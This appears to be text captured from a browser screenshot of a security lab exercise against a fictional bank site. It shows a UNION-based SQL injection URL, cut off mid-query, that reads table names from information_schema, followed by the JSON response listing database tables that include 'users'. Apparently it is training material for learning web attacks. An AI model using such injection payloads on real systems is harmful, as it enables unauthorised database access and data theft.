 https://bigapp.quoccabank.com/api/v1/bproducts?q=A')) union all select 1,table_name,3,4,5,6 from inform
Search
New
Burp
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Keras | TensorFlow Kali Forums NetHunter Kali Training Getting Started Aircrack-ng NandGame - Build … Other Bookmarks
JSON Raw Data Headers
Save Copy Pretty Print
[{"bu":5,"category":3,"code":4,"id":1,"owner":6,"pname":"CHARACTER_SETS"},{"bu":5,"category":3,"code":4,"id":1,"owner":6,"pname":"COLLATIONS"},{"bu":5,"category":3,"code":4,"id":1,"owner":6,"pname":"COLLATION_CHARACTER_SET_APPLICABILITY"},
{"bu":5,"category":3,"code":4,"id":1,"owner":6,"pname":"COLUMNS"},{"bu":5,"category":3,"code":4,"id":1,"owner":6,"pname":"COLUMN_PRIVILEGES"},{"bu":5,"category":3,"code":4,"id":1,"owner":6,"pname":"ENGINES"},{"bu":5,"category":3,"code":4,"id":1,"owner":6,"pname":"EVENTS"},
{"bu":5,"category":3,"code":4,"id":1,"owner":6,"pname":"FILES"},{"bu":5,"category":3,"code":4,"id":1,"owner":6,"pname":"GLOBAL_STATUS"},{"bu":5,"category":3,"code":4,"id":1,"owner":6,"pname":"GLOBAL_VARIABLES"},{"bu":5,"category":3,"code":4,"id":1,"owner":6,"pname":"KEY_COLUMN_USAGE"},
{"bu":5,"category":3,"code":4,"id":1,"owner":6,"pname":"OPTIMIZER_TRACE"},{"bu":5,"category":3,"code":4,"id":1,"owner":6,"pname":"PARAMETERS"},{"bu":5,"category":3,"code":4,"id":1,"owner":6,"pname":"PARTITIONS"},{"bu":5,"category":3,"code":4,"id":1,"owner":6,"pname":"PLUGINS"},
{"bu":5,"category":3,"code":4,"id":1,"owner":6,"pname":"PROCESSLIST"},{"bu":5,"category":3,"code":4,"id":1,"owner":6,"pname":"PROFILING"},{"bu":5,"category":3,"code":4,"id":1,"owner":6,"pname":"REFERENTIAL_CONSTRAINTS"},{"bu":5,"category":3,"code":4,"id":1,"owner":6,"pname":"ROUTINES"},
{"bu":5,"category":3,"code":4,"id":1,"owner":6,"pname":"SCHEMATA"},{"bu":5,"category":3,"code":4,"id":1,"owner":6,"pname":"SCHEMA_PRIVILEGES"},{"bu":5,"category":3,"code":4,"id":1,"owner":6,"pname":"SESSION_STATUS"},
{"bu":5,"category":3,"code":4,"id":1,"owner":6,"pname":"SESSION_VARIABLES"},{"bu":5,"category":3,"code":4,"id":1,"owner":6,"pname":"STATISTICS"},{"bu":5,"category":3,"code":4,"id":1,"owner":6,"pname":"TABLES"},{"bu":5,"category":3,"code":4,"id":1,"owner":6,"pname":"TABLESPACES"},
{"bu":5,"category":3,"code":4,"id":1,"owner":6,"pname":"TABLE_CONSTRAINTS"},{"bu":5,"category":3,"code":4,"id":1,"owner":6,"pname":"TABLE_PRIVILEGES"},{"bu":5,"category":3,"code":4,"id":1,"owner":6,"pname":"TRIGGERS"},
{"bu":5,"category":3,"code":4,"id":1,"owner":6,"pname":"USER_PRIVILEGES"},{"bu":5,"category":3,"code":4,"id":1,"owner":6,"pname":"VIEWS"},{"bu":5,"category":3,"code":4,"id":1,"owner":6,"pname":"INNODB_LOCKS"},{"bu":5,"category":3,"code":4,"id":1,"owner":6,"pname":"INNODB_TRX"},
{"bu":5,"category":3,"code":4,"id":1,"owner":6,"pname":"INNODB_SYS_DATAFILES"},{"bu":5,"category":3,"code":4,"id":1,"owner":6,"pname":"INNODB_FT_CONFIG"},{"bu":5,"category":3,"code":4,"id":1,"owner":6,"pname":"INNODB_SYS_VIRTUAL"},
{"bu":5,"category":3,"code":4,"id":1,"owner":6,"pname":"INNODB_CMP"},{"bu":5,"category":3,"code":4,"id":1,"owner":6,"pname":"RDS_EVENTS_THREADS_WAITS_CURRENT"},{"bu":5,"category":3,"code":4,"id":1,"owner":6,"pname":"INNODB_CMP_RESET"},
{"bu":5,"category":3,"code":4,"id":1,"owner":6,"pname":"INNODB_CMP_PER_INDEX"},{"bu":5,"category":3,"code":4,"id":1,"owner":6,"pname":"INNODB_CMPMEM_RESET"},{"bu":5,"category":3,"code":4,"id":1,"owner":6,"pname":"INNODB_FT_DELETED"},
{"bu":5,"category":3,"code":4,"id":1,"owner":6,"pname":"INNODB_BUFFER_PAGE_LRU"},{"bu":5,"category":3,"code":4,"id":1,"owner":6,"pname":"INNODB_LOCK_WAITS"},{"bu":5,"category":3,"code":4,"id":1,"owner":6,"pname":"INNODB_TEMP_TABLE_INFO"},
{"bu":5,"category":3,"code":4,"id":1,"owner":6,"pname":"INNODB_SYS_INDEXES"},{"bu":5,"category":3,"code":4,"id":1,"owner":6,"pname":"INNODB_SYS_TABLES"},{"bu":5,"category":3,"code":4,"id":1,"owner":6,"pname":"INNODB_SYS_FIELDS"},
{"bu":5,"category":3,"code":4,"id":1,"owner":6,"pname":"INNODB_CMP_PER_INDEX_RESET"},{"bu":5,"category":3,"code":4,"id":1,"owner":6,"pname":"INNODB_BUFFER_PAGE"},{"bu":5,"category":3,"code":4,"id":1,"owner":6,"pname":"INNODB_FT_DEFAULT_STOPWORD"},
{"bu":5,"category":3,"code":4,"id":1,"owner":6,"pname":"INNODB_FT_INDEX_TABLE"},{"bu":5,"category":3,"code":4,"id":1,"owner":6,"pname":"INNODB_FT_INDEX_CACHE"},{"bu":5,"category":3,"code":4,"id":1,"owner":6,"pname":"INNODB_SYS_TABLESPACES"},
{"bu":5,"category":3,"code":4,"id":1,"owner":6,"pname":"INNODB_METRICS"},{"bu":5,"category":3,"code":4,"id":1,"owner":6,"pname":"INNODB_SYS_FOREIGN_COLS"},{"bu":5,"category":3,"code":4,"id":1,"owner":6,"pname":"INNODB_CMPMEM"},
{"bu":5,"category":3,"code":4,"id":1,"owner":6,"pname":"INNODB_BUFFER_POOL_STATS"},{"bu":5,"category":3,"code":4,"id":1,"owner":6,"pname":"INNODB_SYS_COLUMNS"},{"bu":5,"category":3,"code":4,"id":1,"owner":6,"pname":"INNODB_SYS_FOREIGN"},
{"bu":5,"category":3,"code":4,"id":1,"owner":6,"pname":"INNODB_SYS_TABLESTATS"},{"bu":5,"category":3,"code":4,"id":1,"owner":6,"pname":"RDS_PROCESSLIST"},{"bu":5,"category":3,"code":4,"id":1,"owner":6,"pname":"INNODB_FT_BEING_DELETED"},
{"bu":5,"category":3,"code":4,"id":1,"owner":6,"pname":"bproducts"},{"bu":5,"category":3,"code":4,"id":1,"owner":6,"pname":"users"}]